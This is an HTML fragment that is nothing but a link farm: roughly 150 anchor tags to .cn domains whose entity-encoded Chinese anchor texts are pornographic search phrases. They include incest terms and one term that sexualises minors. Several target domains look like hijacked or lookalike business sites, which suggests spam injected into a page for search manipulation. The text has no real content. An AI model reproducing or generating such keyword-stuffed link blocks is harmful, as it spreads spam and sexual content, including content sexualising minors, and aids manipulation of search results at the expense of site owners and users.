<a href="http://quanqiugushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://foshandafu.cn" target="_blank">99&#x8272;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;11p</a>|
<a href="http://plbe.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pglfw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qizimei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://vigas.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szdl8.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tickmills.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://gx31.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://backuppc.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://gx31.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sf999sf.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://yjpen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://beeu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x7EA7;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://439999.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://alidaji.net.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szdscj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://19ii.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haoxl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://brxi.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://pipguo.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ladycolor.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pbey.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://admin286.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xyfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ccemi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://omite.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://nullify.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://syqcw.com.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://asp168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://95ifn.cn" target="_blank">&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://newwood.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://gamehh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://zkqu.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qizimei.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://73mall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldlinc.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://shuayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gaimou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://shanhen.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seoshanghai.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efnl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://triers.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8DA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://helping.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://5izm.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://x2654.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://46tz.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pointo.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://vfru.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liritay.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://lozei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cucj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://naojk114.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://followed.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://whan.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://wjom.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://llg7.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://fanriben.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaimian.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://yf263.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://chaboke.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
